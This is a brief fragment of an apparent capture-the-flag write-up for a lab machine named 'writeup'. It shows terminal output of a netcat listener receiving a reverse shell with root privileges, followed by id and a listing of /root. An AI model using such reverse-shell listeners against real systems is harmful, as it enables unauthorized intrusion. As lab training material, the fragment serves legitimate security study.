 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.57] from (UNKNOWN) [10.129.130.95] 44300
 12:58:09 up  3:05,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jkr      pts/1    10.10.14.57      12:12   33.00s  0.03s  0.03s -bash
Linux writeup 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
bin
root.txt